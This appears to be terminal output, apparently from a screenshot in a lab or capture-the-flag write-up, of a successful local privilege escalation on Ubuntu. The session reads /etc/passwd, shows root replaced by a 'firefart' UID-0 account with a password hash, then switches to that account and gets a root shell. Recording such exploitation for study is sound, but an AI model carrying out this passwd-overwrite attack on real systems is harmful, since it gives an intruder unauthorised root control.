 www-data@ubuntu:/tmp/malicious$ cat /etc/passwd
firefart:fi6bS9A.C7BDQ:0:0:pwned:/root:/bin/bash
/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:104::/var/run/dbus:/bin/false
sumo:x:1000:1000:sumo,,,:/home/sumo:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
www-data@ubuntu:/tmp/malicious$ su firefart
Password:
firefart@ubuntu:/tmp/malicious#